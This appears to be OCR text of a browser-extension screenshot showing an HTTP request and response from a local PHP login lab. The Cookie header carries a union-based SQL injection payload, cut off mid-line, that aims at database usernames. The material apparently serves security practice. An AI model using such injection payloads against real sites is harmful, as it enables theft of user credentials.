 HTTP Header Live
http://localhost/header/index.php
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Accept: text/html,application/xhtml+xml,ap
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.
Accept-Encoding: gzip, deflate, br, zstd
Content-Type: application/x-www-form-urler
Content-Length: 44
Origin: http://localhost
Connection: keep-alive
Referer: http://localhost/header/index.php
Cookie: account=abc' union select 1,userna
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
username=admin&passwd=admin123&Su
POST: HTTP/1.1 200 OK
Date: Tue, 06 May 2025 18:00:44 GMT
Server: Apache/2.4.33 (Win32) OpenSSL/1.0.
X-Powered-By: PHP/7.1.16
Content-Length: 750
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Username:
Psssword:
Submit Reset
欢迎用户：admin
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0